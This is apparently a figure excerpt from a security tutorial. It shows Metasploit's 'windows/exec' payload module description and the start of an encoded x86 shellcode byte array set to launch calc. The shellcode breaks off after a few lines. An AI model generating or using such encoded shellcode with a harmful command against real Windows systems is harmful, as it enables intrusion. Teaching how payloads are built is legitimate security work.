 Windows Execute Command (2)
Windows Execute Command
Execute an arbitrary command
This module (v8984) was provided by vlad902 and sf, under the Metasploit Framework License (BSD).
Size: 192
Architecture: x86
Operating system: Windows
PAYLOAD CODE (BACK)
/*
* windows/exec - 223 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* EXITFUNC=process, CMD=calc
*/
unsigned char buf[] =
"\xdb\xc2\xbd\x85\x1e\x3b\x3d\x29\xc9\xb1\x32\xd9\x74\x24\xf4"
"\x58\x31\x68\x17\x83\xc0\x04\x03\xed\x0d\xd9\xc8\x11\xd9\x94"
"\x33\xe9\x1a\xc7\xba\x0c\x2b\xd5\xd9\x45\x1e\xe9\xaa\x0b\x93"
图 4.3.2 生成 shellcode